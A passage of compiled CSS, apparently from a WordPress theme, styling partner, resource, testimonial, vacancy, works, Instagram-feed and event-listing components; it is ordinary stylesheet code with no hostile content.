  background-color: #151515; }

/*
 * Shortcode: partners.scss
 * -----------------------------------------------
*/
.widget.widget-partners {
  margin-bottom: 20px; }
  .widget.widget-partners .widget-title {
    margin-top: 0; }
  .widget.widget-partners.partners-contact-info .name {
    color: #191526;
    margin-top: 0;
    margin-bottom: 0; }
  .widget.widget-partners.partners-contact-info .speciality {
    color: #999;
    font-size: 15px; }
  .widget.widget-partners.partners-contact-info .dl-horizontal dt {
    color: #191526; }
    .widget.widget-partners.partners-contact-info .dl-horizontal dt i {
      width: 20px; }
  .widget.widget-partners.partners-info .name {
    margin-bottom: 0; }

.tm-sc-partners .tm-partners .partners-content,
.tm-cpt-archive-partners .tm-partners .partners-content {
  padding-top: 15px;
  padding-bottom: 15px; }
  .tm-sc-partners .tm-partners .partners-content .styled-icons,
  .tm-cpt-archive-partners .tm-partners .partners-content .styled-icons {
    margin-bottom: 15px; }

.tm-sc-partners .tm-partners .name,
.tm-cpt-archive-partners .tm-partners .name {
  color: #191526;
  margin-top: 0;
  margin-bottom: 0; }

.tm-sc-partners .tm-partners .speciality,
.tm-cpt-archive-partners .tm-partners .speciality {
  color: #999;
  font-size: 15px;
  margin-bottom: 10px; }

.tm-sc-partners .tm-partners .short-bio,
.tm-cpt-archive-partners .tm-partners .short-bio {
  margin-bottom: 20px; }

.tm-sc-partners .tm-partners .partners-working-hours,
.tm-cpt-archive-partners .tm-partners .partners-working-hours {
  font-size: 14px;
  margin-bottom: 15px; }

.tm-sc-partners .tm-partners .contact-info,
.tm-cpt-archive-partners .tm-partners .contact-info {
  margin-bottom: 15px; }
  .tm-sc-partners .tm-partners .contact-info li,
  .tm-cpt-archive-partners .tm-partners .contact-info li {
    font-size: 0.875rem;
    list-style: none;
    margin-bottom: 5px;
    padding-bottom: 5px;
    font-weight: normal; }
    .tm-sc-partners .tm-partners .contact-info li a,
    .tm-cpt-archive-partners .tm-partners .contact-info li a {
      color: #616161;
      font-weight: normal; }
    .tm-sc-partners .tm-partners .contact-info li i,
    .tm-cpt-archive-partners .tm-partners .contact-info li i {
      width: 20px;
      margin-right: 0; }

.tm-sc-partners .tm-partners .btn-view-details a, .tm-sc-partners .tm-partners .btn-appointment a,
.tm-cpt-archive-partners .tm-partners .btn-view-details a,
.tm-cpt-archive-partners .tm-partners .btn-appointment a {
  margin-bottom: 5px;
  margin-right: 5px; }

.tm-sc-partners.partners-style2-classic .tm-partners,
.tm-cpt-archive-partners.partners-style2-classic .tm-partners {
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08); }
  .tm-sc-partners.partners-style2-classic .tm-partners .partners-content,
  .tm-cpt-archive-partners.partners-style2-classic .tm-partners .partners-content {
    padding: 30px;
    background-color: #fff; }
    .tm-sc-partners.partners-style2-classic .tm-partners .partners-content .name,
    .tm-cpt-archive-partners.partners-style2-classic .tm-partners .partners-content .name {
      margin-top: 0; }

.tm-sc-partners.partners-style3-modern .tm-partners,
.tm-cpt-archive-partners.partners-style3-modern .tm-partners {
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08); }
  .tm-sc-partners.partners-style3-modern .tm-partners .partners-content,
  .tm-cpt-archive-partners.partners-style3-modern .tm-partners .partners-content {
    padding: 15px 30px 10px 30px;
    background-color: #fff; }
    .tm-sc-partners.partners-style3-modern .tm-partners .partners-content .name,
    .tm-cpt-archive-partners.partners-style3-modern .tm-partners .partners-content .name {
      margin-top: 0; }

.tm-sc-partners.partners-style4-everything-centered .tm-partners,
.tm-cpt-archive-partners.partners-style4-everything-centered .tm-partners {
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08);
  padding: 30px;
  background-color: #fff;
  text-align: center; }
  .tm-sc-partners.partners-style4-everything-centered .tm-partners .partners-content .name,
  .tm-cpt-archive-partners.partners-style4-everything-centered .tm-partners .partners-content .name {
    margin-top: 0; }
  .tm-sc-partners.partners-style4-everything-centered .tm-partners .btn-view-details, .tm-sc-partners.partners-style4-everything-centered .tm-partners .btn-appointment,
  .tm-cpt-archive-partners.partners-style4-everything-centered .tm-partners .btn-view-details,
  .tm-cpt-archive-partners.partners-style4-everything-centered .tm-partners .btn-appointment {
    float: none; }

.tm-sc-partners.partners-style5-current-theme .tm-partners,
.tm-cpt-archive-partners.partners-style5-current-theme .tm-partners {
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08);
  background-color: #fff; }
  .tm-sc-partners.partners-style5-current-theme .tm-partners .partners-content,
  .tm-cpt-archive-partners.partners-style5-current-theme .tm-partners .partners-content {
    text-align: center;
    padding: 20px 20px 22px 20px;
    transition: all 0.3s ease; }
    @media screen and (prefers-reduced-motion: reduce) {
      .tm-sc-partners.partners-style5-current-theme .tm-partners .partners-content,
      .tm-cpt-archive-partners.partners-style5-current-theme .tm-partners .partners-content {
        transition: none; } }
    .tm-sc-partners.partners-style5-current-theme .tm-partners .partners-content .name,
    .tm-cpt-archive-partners.partners-style5-current-theme .tm-partners .partners-content .name {
      color: #333;
      margin-top: 0;
      margin-bottom: 0; }
    .tm-sc-partners.partners-style5-current-theme .tm-partners .partners-content .speciality,
    .tm-cpt-archive-partners.partners-style5-current-theme .tm-partners .partners-content .speciality {
      color: #747070;
      font-size: 14px;
      font-weight: 500; }
  .tm-sc-partners.partners-style5-current-theme .tm-partners .btn-view-details .btn-plain-text-with-arrow,
  .tm-cpt-archive-partners.partners-style5-current-theme .tm-partners .btn-view-details .btn-plain-text-with-arrow {
    color: #F89D35;
    font-size: 14px;
    text-transform: capitalize;
    font-weight: 600; }

.tm-sc-partners.partners-style5-current-theme .box-hover-effect .effect-wrapper .icons-holder-middle,
.tm-cpt-archive-partners.partners-style5-current-theme .box-hover-effect .effect-wrapper .icons-holder-middle {
  left: 0;
  margin: 0 auto;
  right: 0;
  text-align: center;
  background: rgba(255, 255, 255, 0.8);
  top: auto;
  bottom: -20px;
  vertical-align: middle;
  padding: 10px 0 5px 0;
  width: 100%; }

.tm-sc-partners.partners-style5-current-theme .box-hover-effect:hover .effect-wrapper .icons-holder-middle,
.tm-cpt-archive-partners.partners-style5-current-theme .box-hover-effect:hover .effect-wrapper .icons-holder-middle {
  bottom: 0px;
  width: 100%; }

.tm-sc-partners.partners-style5-current-theme .box-hover-effect:hover .partners-content,
.tm-cpt-archive-partners.partners-style5-current-theme .box-hover-effect:hover .partners-content {
  border-bottom: 5px solid #d96310; }

.tm-sc-partners.partners-style6-horizontal .tm-partners,
.tm-cpt-archive-partners.partners-style6-horizontal .tm-partners {
  background-color: #f5f5f5; }

.tm-cpt-archive-partners .tm-partners .short-bio {
  margin-top: 10px; }

.tm-cpt-archive-partners .tm-partners .btn {
  margin-top: 15px; }

/*
 * Shortcode: resources.scss
 * -----------------------------------------------
*/
.widget.widget-resources {
  margin-bottom: 20px; }
  .widget.widget-resources .widget-title {
    margin-top: 0; }
  .widget.widget-resources.resources-contact-info .name {
    color: #191526;
    margin-top: 0;
    margin-bottom: 0; }
  .widget.widget-resources.resources-contact-info .speciality {
    color: #999;
    font-size: 15px; }
  .widget.widget-resources.resources-contact-info .dl-horizontal dt {
    color: #191526; }
    .widget.widget-resources.resources-contact-info .dl-horizontal dt i {
      width: 20px; }
  .widget.widget-resources.resources-info .name {
    margin-bottom: 0; }

.tm-sc-resources .tm-resources .resources-content,
.tm-cpt-archive-resources .tm-resources .resources-content {
  padding-top: 15px;
  padding-bottom: 15px; }
  .tm-sc-resources .tm-resources .resources-content .styled-icons,
  .tm-cpt-archive-resources .tm-resources .resources-content .styled-icons {
    margin-bottom: 15px; }

.tm-sc-resources .tm-resources .name,
.tm-cpt-archive-resources .tm-resources .name {
  color: #191526;
  margin-top: 0;
  margin-bottom: 0; }

.tm-sc-resources .tm-resources .speciality,
.tm-cpt-archive-resources .tm-resources .speciality {
  color: #999;
  font-size: 15px;
  margin-bottom: 10px; }

.tm-sc-resources .tm-resources .short-bio,
.tm-cpt-archive-resources .tm-resources .short-bio {
  margin-bottom: 20px; }

.tm-sc-resources .tm-resources .resources-working-hours,
.tm-cpt-archive-resources .tm-resources .resources-working-hours {
  font-size: 14px;
  margin-bottom: 15px; }

.tm-sc-resources .tm-resources .contact-info,
.tm-cpt-archive-resources .tm-resources .contact-info {
  margin-bottom: 15px; }
  .tm-sc-resources .tm-resources .contact-info li,
  .tm-cpt-archive-resources .tm-resources .contact-info li {
    font-size: 0.875rem;
    list-style: none;
    margin-bottom: 5px;
    padding-bottom: 5px;
    font-weight: normal; }
    .tm-sc-resources .tm-resources .contact-info li a,
    .tm-cpt-archive-resources .tm-resources .contact-info li a {
      color: #616161;
      font-weight: normal; }
    .tm-sc-resources .tm-resources .contact-info li i,
    .tm-cpt-archive-resources .tm-resources .contact-info li i {
      width: 20px;
      margin-right: 0; }

.tm-sc-resources .tm-resources .btn-view-details a, .tm-sc-resources .tm-resources .btn-appointment a,
.tm-cpt-archive-resources .tm-resources .btn-view-details a,
.tm-cpt-archive-resources .tm-resources .btn-appointment a {
  margin-bottom: 5px;
  margin-right: 5px; }

.tm-sc-resources.resources-style2-classic .tm-resources,
.tm-cpt-archive-resources.resources-style2-classic .tm-resources {
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08); }
  .tm-sc-resources.resources-style2-classic .tm-resources .resources-content,
  .tm-cpt-archive-resources.resources-style2-classic .tm-resources .resources-content {
    padding: 30px;
    background-color: #fff; }
    .tm-sc-resources.resources-style2-classic .tm-resources .resources-content .name,
    .tm-cpt-archive-resources.resources-style2-classic .tm-resources .resources-content .name {
      margin-top: 0; }

.tm-sc-resources.resources-style3-modern .tm-resources,
.tm-cpt-archive-resources.resources-style3-modern .tm-resources {
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08); }
  .tm-sc-resources.resources-style3-modern .tm-resources .resources-content,
  .tm-cpt-archive-resources.resources-style3-modern .tm-resources .resources-content {
    padding: 15px 30px 10px 30px;
    background-color: #fff; }
    .tm-sc-resources.resources-style3-modern .tm-resources .resources-content .name,
    .tm-cpt-archive-resources.resources-style3-modern .tm-resources .resources-content .name {
      margin-top: 0; }

.tm-sc-resources.resources-style4-everything-centered .tm-resources,
.tm-cpt-archive-resources.resources-style4-everything-centered .tm-resources {
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08);
  padding: 30px;
  background-color: #fff;
  text-align: center; }
  .tm-sc-resources.resources-style4-everything-centered .tm-resources .resources-content .name,
  .tm-cpt-archive-resources.resources-style4-everything-centered .tm-resources .resources-content .name {
    margin-top: 0; }
  .tm-sc-resources.resources-style4-everything-centered .tm-resources .btn-view-details, .tm-sc-resources.resources-style4-everything-centered .tm-resources .btn-appointment,
  .tm-cpt-archive-resources.resources-style4-everything-centered .tm-resources .btn-view-details,
  .tm-cpt-archive-resources.resources-style4-everything-centered .tm-resources .btn-appointment {
    float: none; }

.tm-sc-resources.resources-style5-current-theme .tm-resources,
.tm-cpt-archive-resources.resources-style5-current-theme .tm-resources {
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08);
  background-color: #fff; }
  .tm-sc-resources.resources-style5-current-theme .tm-resources .resources-content,
  .tm-cpt-archive-resources.resources-style5-current-theme .tm-resources .resources-content {
    text-align: center;
    padding: 20px 20px 22px 20px;
    transition: all 0.3s ease; }
    @media screen and (prefers-reduced-motion: reduce) {
      .tm-sc-resources.resources-style5-current-theme .tm-resources .resources-content,
      .tm-cpt-archive-resources.resources-style5-current-theme .tm-resources .resources-content {
        transition: none; } }
    .tm-sc-resources.resources-style5-current-theme .tm-resources .resources-content .name,
    .tm-cpt-archive-resources.resources-style5-current-theme .tm-resources .resources-content .name {
      color: #333;
      margin-top: 0;
      margin-bottom: 0; }
    .tm-sc-resources.resources-style5-current-theme .tm-resources .resources-content .speciality,
    .tm-cpt-archive-resources.resources-style5-current-theme .tm-resources .resources-content .speciality {
      color: #747070;
      font-size: 14px;
      font-weight: 500; }
  .tm-sc-resources.resources-style5-current-theme .tm-resources .btn-view-details .btn-plain-text-with-arrow,
  .tm-cpt-archive-resources.resources-style5-current-theme .tm-resources .btn-view-details .btn-plain-text-with-arrow {
    color: #F89D35;
    font-size: 14px;
    text-transform: capitalize;
    font-weight: 600; }

.tm-sc-resources.resources-style5-current-theme .box-hover-effect .effect-wrapper .icons-holder-middle,
.tm-cpt-archive-resources.resources-style5-current-theme .box-hover-effect .effect-wrapper .icons-holder-middle {
  left: 0;
  margin: 0 auto;
  right: 0;
  text-align: center;
  background: rgba(255, 255, 255, 0.8);
  top: auto;
  bottom: -20px;
  vertical-align: middle;
  padding: 10px 0 5px 0;
  width: 100%; }

.tm-sc-resources.resources-style5-current-theme .box-hover-effect:hover .effect-wrapper .icons-holder-middle,
.tm-cpt-archive-resources.resources-style5-current-theme .box-hover-effect:hover .effect-wrapper .icons-holder-middle {
  bottom: 0px;
  width: 100%; }

.tm-sc-resources.resources-style5-current-theme .box-hover-effect:hover .resources-content,
.tm-cpt-archive-resources.resources-style5-current-theme .box-hover-effect:hover .resources-content {
  border-bottom: 5px solid #d96310; }

.tm-sc-resources.resources-style6-horizontal .tm-resources,
.tm-cpt-archive-resources.resources-style6-horizontal .tm-resources {
  background-color: #f5f5f5; }

.tm-cpt-archive-resources .tm-resources .short-bio {
  margin-top: 10px; }

.tm-cpt-archive-resources .tm-resources .btn {
  margin-top: 15px; }

/*
 * Shortcode: testimonials.scss
 * -----------------------------------------------
*/
.tm-sc-testimonials {
  /* Style 1 - Simple */
  /* Style 2 - Everything Center Aligned */
  /* Style 3 - Classic */
  /* Style 4 - Modern */
  /* Style 5 - Boxed */
  /* Style 6 - Boxed Flat */
  /* Style 7 - Current Theme */
  /* quote-icon */ }
  .tm-sc-testimonials .tm-testimonial {
    margin-bottom: 20px; }
    .tm-sc-testimonials .tm-testimonial .testimonial-text-holder {
      margin-bottom: 15px; }
      .tm-sc-testimonials .tm-testimonial .testimonial-text-holder .testimonial-title {
        font-size: 20px;
        color: #000;
        font-family: "Poppins", sans-serif; }
      .tm-sc-testimonials .tm-testimonial .testimonial-text-holder .author-text {
        color: #999;
        font-size: 18px;
        font-style: italic; }
    .tm-sc-testimonials .tm-testimonial .testimonial-author-details {
      display: table;
      width: 100%; }
      .tm-sc-testimonials .tm-testimonial .testimonial-author-details .testimonial-image-holder {
        width: 90px;
        display: table-cell;
        vertical-align: middle;
        margin: 0;
        padding-right: 15px; }
      .tm-sc-testimonials .tm-testimonial .testimonial-author-details .testimonial-author-info-holder {
        display: table-cell;
        vertical-align: middle; }
        .tm-sc-testimonials .tm-testimonial .testimonial-author-details .testimonial-author-info-holder .name {
          color: #000;
          display: block; }
        .tm-sc-testimonials .tm-testimonial .testimonial-author-details .testimonial-author-info-holder .job-position, .tm-sc-testimonials .tm-testimonial .testimonial-author-details .testimonial-author-info-holder .company-url {
          color: #aaa;
          font-size: 14px;
          font-weight: 400; }
        .tm-sc-testimonials .tm-testimonial .testimonial-author-details .testimonial-author-info-holder .job-position {
          font-family: "Poppins", sans-serif; }
        .tm-sc-testimonials .tm-testimonial .testimonial-author-details .testimonial-author-info-holder .company-url {
          font-style: italic; }
    .tm-sc-testimonials .tm-testimonial .star-rating {
      float: right;
      overflow: hidden;
      position: relative;
      height: 1em;
      line-height: 1;
      font-size: 1em;
      width: 4.6em; }
      .tm-sc-testimonials .tm-testimonial .star-rating::before {
        content: "\f006\f006\f006\f006\f006";
        color: #d3ced2;
        font-family: fontawesome;
        float: left;
        top: 0;
        left: 0;
        position: absolute; }
      .tm-sc-testimonials .tm-testimonial .star-rating span {
        overflow: hidden;
        float: left;
        top: 0;
        left: 0;
        position: absolute;
        padding-top: 1.5em; }
      .tm-sc-testimonials .tm-testimonial .star-rating span::before {
        content: "\f005\f005\f005\f005\f005";
        color: #f1c40f;
        font-family: fontawesome;
        top: 0;
        position: absolute;
        left: 0; }
    .tm-sc-testimonials .tm-testimonial .star-rating {
      float: none;
      margin: 20px 0 0; }
  .tm-sc-testimonials.testimonial-has-custom-quote-icon .tm-testimonial .author-text:before {
    content: "" !important; }
  .tm-sc-testimonials.testimonial-has-custom-quote-icon .tm-testimonial .author-text .quote-icon {
    top: -20px;
    font-size: 48px;
    opacity: 0.15;
    line-height: 1;
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto; }
  .tm-sc-testimonials.testimonial-has-custom-quote-icon.custom-quote-icon-center .tm-testimonial .author-text .quote-icon {
    left: 0;
    right: 0;
    margin: 0 auto; }
  .tm-sc-testimonials.testimonial-has-custom-quote-icon.custom-quote-icon-right .tm-testimonial .author-text .quote-icon {
    left: auto;
    right: 0; }
  .tm-sc-testimonials.testimonial-style2-centered-aligned .tm-testimonial {
    text-align: center; }
    .tm-sc-testimonials.testimonial-style2-centered-aligned .tm-testimonial .testimonial-text-holder .testimonial-title {
      font-size: 22px; }
    .tm-sc-testimonials.testimonial-style2-centered-aligned .tm-testimonial .testimonial-text-holder .author-text {
      font-size: 20px;
      color: #0c0c0c; }
    .tm-sc-testimonials.testimonial-style2-centered-aligned .tm-testimonial .testimonial-author-details {
      display: block; }
      .tm-sc-testimonials.testimonial-style2-centered-aligned .tm-testimonial .testimonial-author-details .testimonial-image-holder {
        display: block;
        margin: 30px auto 10px;
        padding: 0; }
      .tm-sc-testimonials.testimonial-style2-centered-aligned .tm-testimonial .testimonial-author-details .testimonial-author-info-holder {
        display: block; }
    .tm-sc-testimonials.testimonial-style2-centered-aligned .tm-testimonial .star-rating {
      margin: 20px auto 0; }
  .tm-sc-testimonials.testimonial-style3-classic .tm-testimonial .testimonial-inner {
    display: table; }
    .tm-sc-testimonials.testimonial-style3-classic .tm-testimonial .testimonial-inner .testimonial-image-holder {
      display: table-cell;
      vertical-align: top;
      text-align: center; }
      .tm-sc-testimonials.testimonial-style3-classic .tm-testimonial .testimonial-inner .testimonial-image-holder .author-thumb {
        margin-right: 20px;
        width: 90px; }
    .tm-sc-testimonials.testimonial-style3-classic .tm-testimonial .testimonial-inner .testimonial-author-details {
      display: table-cell;
      vertical-align: top;
      width: 100%; }
  .tm-sc-testimonials.testimonial-style4-modern .tm-testimonial .testimonial-text-holder {
    background-color: rgba(255, 255, 255, 0.7);
    padding: 30px; }
    .tm-sc-testimonials.testimonial-style4-modern .tm-testimonial .testimonial-text-holder .author-text {
      color: #777;
      font-size: 15px; }
  .tm-sc-testimonials.testimonial-style5-boxed .tm-testimonial .testimonial-author-details {
    padding: 30px;
    background-color: #fff;
    border-radius: 12px; }
    .tm-sc-testimonials.testimonial-style5-boxed .tm-testimonial .testimonial-author-details .testimonial-title {
      margin-top: 0; }
    .tm-sc-testimonials.testimonial-style5-boxed .tm-testimonial .testimonial-author-details .testimonial-text-holder {
      margin-bottom: 10px;
      padding-bottom: 20px;
      border-bottom: 1px solid #eee; }
      .tm-sc-testimonials.testimonial-style5-boxed .tm-testimonial .testimonial-author-details .testimonial-text-holder .author-text {
        font-size: 15px;
        font-style: normal; }
  .tm-sc-testimonials.testimonial-style6-boxed-flat .tm-testimonial .testimonial-author-details .testimonial-text-holder {
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px solid #eee; }
    .tm-sc-testimonials.testimonial-style6-boxed-flat .tm-testimonial .testimonial-author-details .testimonial-text-holder .testimonial-title {
      margin-bottom: 0; }
    .tm-sc-testimonials.testimonial-style6-boxed-flat .tm-testimonial .testimonial-author-details .testimonial-text-holder .author-text {
      margin-top: 10px;
      font-size: 16px; }
  .tm-sc-testimonials.testimonial-style7-current-theme .tm-testimonial .testimonial-image-holder {
    display: inline-block; }
  .tm-sc-testimonials.testimonial-style7-current-theme .tm-testimonial .testimonial-author-details {
    padding: 30px;
    background-color: #fff;
    border-radius: 12px; }
    .tm-sc-testimonials.testimonial-style7-current-theme .tm-testimonial .testimonial-author-details .testimonial-title {
      margin-top: 0; }
    .tm-sc-testimonials.testimonial-style7-current-theme .tm-testimonial .testimonial-author-details .testimonial-header {
      margin-bottom: 30px; }
    .tm-sc-testimonials.testimonial-style7-current-theme .tm-testimonial .testimonial-author-details .testimonial-text-holder {
      margin-bottom: 0px; }
      .tm-sc-testimonials.testimonial-style7-current-theme .tm-testimonial .testimonial-author-details .testimonial-text-holder .author-text {
        font-size: 15px;
        font-style: normal;
        margin-bottom: 15px; }
      .tm-sc-testimonials.testimonial-style7-current-theme .tm-testimonial .testimonial-author-details .testimonial-text-holder .star-rating {
        display: inline-block;
        margin-top: 10px; }
    .tm-sc-testimonials.testimonial-style7-current-theme .tm-testimonial .testimonial-author-details:after {
      content: "";
      background: url("../images/quote-icon.png") no-repeat;
      opacity: 0.05;
      position: absolute;
      right: 5px;
      bottom: 0;
      width: 110px;
      height: 100px; }
  .tm-sc-testimonials.testimonial-style7-current-theme .tm-testimonial .testimonial-footer .testimonial-footer-left {
    float: left; }
  .tm-sc-testimonials.testimonial-style7-current-theme .tm-testimonial .testimonial-footer .testimonial-footer-right {
    float: right; }
  .tm-sc-testimonials.tm-sc-testimonials-thumb-carousel {
    text-align: center; }
    .tm-sc-testimonials.tm-sc-testimonials-thumb-carousel .tm-testimonial .author-text:before {
      left: 0;
      right: 0; }
    .tm-sc-testimonials.tm-sc-testimonials-thumb-carousel .tm-testimonial .star-rating {
      margin-left: auto;
      margin-right: auto; }
    .tm-sc-testimonials.tm-sc-testimonials-thumb-carousel .tm-owl-thumbs .tm-owl-thumb-item {
      width: 90px;
      margin-left: 7px;
      margin-right: 7px;
      margin-top: 20px;
      opacity: 0.5;
      display: inline-block;
      cursor: pointer; }
      .tm-sc-testimonials.tm-sc-testimonials-thumb-carousel .tm-owl-thumbs .tm-owl-thumb-item.active {
        opacity: 1; }
  .tm-sc-testimonials.testimonial-has-quote-icon .tm-testimonial .author-text {
    position: relative; }
    .tm-sc-testimonials.testimonial-has-quote-icon .tm-testimonial .author-text:before {
      top: 0;
      content: "\f10e";
      font-family: fontawesome;
      font-size: 48px;
      opacity: 0.15;
      line-height: 1;
      position: absolute;
      left: 0; }
  .tm-sc-testimonials.testimonial-has-quote-icon.testimonial-style2-centered-aligned .tm-testimonial .author-text:before {
    top: 0;
    left: 0;
    right: 0; }

.section-typo-light .tm-sc-testimonials .tm-testimonial .testimonial-title,
.section-typo-light .tm-sc-testimonials .tm-testimonial .author-text,
.section-typo-light .tm-sc-testimonials .tm-testimonial .name {
  color: #fff !important; }

.section-typo-light .tm-sc-testimonials .tm-testimonial .job-position {
  color: #aaa !important; }

.section-typo-light .tm-sc-testimonials .tm-testimonial .company-url {
  color: #808080 !important; }

body.tm-dark-layout .tm-sc-testimonials.testimonial-style7-current-theme .testimonial-author-details {
  background-color: #151515; }

/*
 * vacancies-about.scss
 * -----------------------------------------------
*/
.vacancy-about ul li {
  list-style: none;
  margin-bottom: 12px; }

.vacancy-about ul li span {
  display: block; }

.vacancy-about ul li i {
  color: #333;
  font-size: 16px;
  width: 16px;
  float: left; }

.vacancy-about ul li div {
  position: relative;
  top: -8px;
  margin-left: 30px; }

/*
 * vacancies-tables.scss
 * -----------------------------------------------
*/
/* Medium Devices, Desktops */
.job-overview-table table.dataTable.no-footer {
  border-bottom: 1px solid transparent; }

.job-overview-table table.dataTable thead th, .job-overview-table table.dataTable thead td {
  border-bottom: 1px solid #e5e5e5;
  background-color: #f3f3f3; }

.job-overview-table table.dataTable td, .job-overview-table table.dataTable th {
  border-top: none;
  border-left: none;
  border-right: none; }

.job-overview-table table.dataTable tbody th, .job-overview-table table.dataTable tbody td {
  padding: 10px 18px; }

.job-overview-table table.dataTable tbody td {
  font-size: 14px;
  border-bottom: 1px solid #e5e5e5; }

@media (max-width: 991.98px) {
  .job-overview-table {
    overflow-x: auto; } }

/*
 * Shortcode: works.scss
 * -----------------------------------------------
*/
.tm-sc-works-categories.style-default .each-category .thumb:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(16, 33, 46, 0.4);
  transition: all 0.4s ease-in-out; }
  @media screen and (prefers-reduced-motion: reduce) {
    .tm-sc-works-categories.style-default .each-category .thumb:before {
      transition: none; } }

.tm-sc-works-categories.style-default .each-category .details {
  position: relative;
  padding: 30px;
  opacity: 1;
  background: #fff;
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08); }
  .tm-sc-works-categories.style-default .each-category .details .title {
    margin-top: 0; }

.tm-sc-works-categories.style-default .each-category:hover .thumb:before {
  height: 0; }

.tm-sc-works-categories.style-floating .each-category .thumb:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(16, 33, 46, 0.4);
  transition: all 0.4s ease-in-out; }
  @media screen and (prefers-reduced-motion: reduce) {
    .tm-sc-works-categories.style-floating .each-category .thumb:before {
      transition: none; } }

.tm-sc-works-categories.style-floating .each-category .details {
  position: absolute;
  bottom: 40px;
  left: 0;
  padding: 0 45px 0 45px;
  opacity: 1; }
  .tm-sc-works-categories.style-floating .each-category .details .title, .tm-sc-works-categories.style-floating .each-category .details .excerpt, .tm-sc-works-categories.style-floating .each-category .details .btn-plain-text, .tm-sc-works-categories.style-floating .each-category .details .btn-plain-text-with-arrow {
    color: #fff; }

.tm-sc-works-categories.style-floating .each-category:hover .thumb:before {
  height: 0; }

.tm-sc-works-categories.style-floating .each-category:hover .details {
  bottom: 50px; }

.tm-sc-works-categories.style-hanging .each-category .thumb:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(16, 33, 46, 0.4);
  transition: all 0.4s ease-in-out; }
  @media screen and (prefers-reduced-motion: reduce) {
    .tm-sc-works-categories.style-hanging .each-category .thumb:before {
      transition: none; } }

.tm-sc-works-categories.style-hanging .each-category .details {
  position: relative;
  top: -40px;
  padding: 30px;
  opacity: 1;
  margin: 0 auto;
  width: 90%;
  background: #fff;
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08); }
  .tm-sc-works-categories.style-hanging .each-category .details .title {
    margin-top: 0; }

.tm-sc-works-categories.style-hanging .each-category:hover .thumb:before {
  height: 0; }

.work-archive .work-single .cat-list {
  background: rgba(175, 175, 175, 0.7);
  position: absolute;
  right: 15px;
  top: 15px;
  padding: 2px 12px 4px 12px;
  z-index: 11;
  border-radius: 3px;
  line-height: 22px; }
  .work-archive .work-single .cat-list ul li {
    display: inline-block;
    color: #fff; }
    .work-archive .work-single .cat-list ul li a {
      color: #fff;
      font-size: 13px; }
      .work-archive .work-single .cat-list ul li a:hover {
        text-decoration: underline; }

.work-archive .work-single .details {
  position: relative;
  padding: 30px;
  opacity: 1;
  background: #fff;
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08);
  transition: all 0.3s ease; }
  @media screen and (prefers-reduced-motion: reduce) {
    .work-archive .work-single .details {
      transition: none; } }
  .work-archive .work-single .details .excerpt {
    margin-bottom: 10px; }
  .work-archive .work-single .details .title {
    margin-top: 0; }

.work-archive .work-single:hover .details {
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.24); }

/*
 * Shortcode: sb-instagram-feed.scss
 * -----------------------------------------------
*/
#sb_instagram .sbi_photo_wrap .sbi_photo:after {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  z-index: 1;
  bottom: 0;
  transition: all 0.3s; }
  @media screen and (prefers-reduced-motion: reduce) {
    #sb_instagram .sbi_photo_wrap .sbi_photo:after {
      transition: none; } }

#sb_instagram .sbi_photo_wrap .sbi_photo:hover:after {
  bottom: 0;
  opacity: 0;
  z-index: -1; }

/*
 * Shortcode: timetable.scss
 * -----------------------------------------------
*/
.tabs_box_navigation.sf-timetable-menu {
  float: none; }

/*
 * Shortcode: tribe-events.scss
 * -----------------------------------------------
*/
.tm-sc-tribe-events .event {
  margin-bottom: 10px;
  padding-bottom: 10px; }
  .tm-sc-tribe-events .event .event-thumb {
    position: relative; }
    .tm-sc-tribe-events .event .event-thumb .event-start-date {
      background-color: rgba(0, 0, 0, 0.7);
      padding: 10px 14px;
      position: absolute;
      bottom: 0;
      right: 0; }
      .tm-sc-tribe-events .event .event-thumb .event-start-date .event-start-day {
        color: #fff;
        font-size: 24px;
        line-height: 1em; }
      .tm-sc-tribe-events .event .event-thumb .event-start-date .event-start-month {
        color: #fff;
        display: block;
        font-size: 15px;
        line-height: 1.1em; }
  .tm-sc-tribe-events .event .event-content .event-title {
    margin-bottom: 0; }
  .tm-sc-tribe-events .event .event-content .event-meta {
    font-size: 14px;
    color: #888;
    margin-top: 5px;
    margin-bottom: 10px; }
    .tm-sc-tribe-events .event .event-content .event-meta .each-meta {
      display: inline-block;
      margin-right: 10px; }
      .tm-sc-tribe-events .event .event-content .event-meta .each-meta i {
        margin-right: 3px; }
  .tm-sc-tribe-events .event .event-content .event-excerpt p {
    margin-bottom: 0; }
  .tm-sc-tribe-events .event .event-content .btn-view-details {
    margin-top: 10px; }

.tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-left .event-date {
  background: #f7f7f7;
  padding: 20px 20px;
  text-align: center;
  margin-right: 15px; }
  .tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-left .event-date .day {
    font-size: 30px;
    line-height: 1.1;
    font-weight: 600;
    display: block; }
  .tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-left .event-date .month {
    font-size: 22px;
    line-height: 1.1; }

.tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-left.has-bg-theme-colored:not(.left-block-bordered) .event-date {
  color: #fff; }

.tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-left .event-thumb img {
  max-width: none; }

.tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-left.left-block-medium .event-date {
  padding: 16px 20px; }
